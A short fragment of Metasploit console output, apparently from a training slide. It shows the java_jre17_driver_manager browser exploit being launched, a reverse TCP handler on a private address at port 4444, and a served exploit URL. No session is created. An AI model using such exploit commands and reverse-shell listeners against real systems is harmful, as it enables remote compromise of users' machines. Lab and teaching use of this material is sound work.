 msf5 exploit(multi/browser/java_jre17_driver_manager) > exploit
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/browser/java_jre17_driver_manager) >
[*] Started reverse TCP handler on 192.168.1.53:4444
[*] Using URL: http://0.0.0.0:8080/bUry5GxBnxluT
[*] Local IP: http://192.168.1.53:8080/bUry5GxBnxluT
[*] Server started.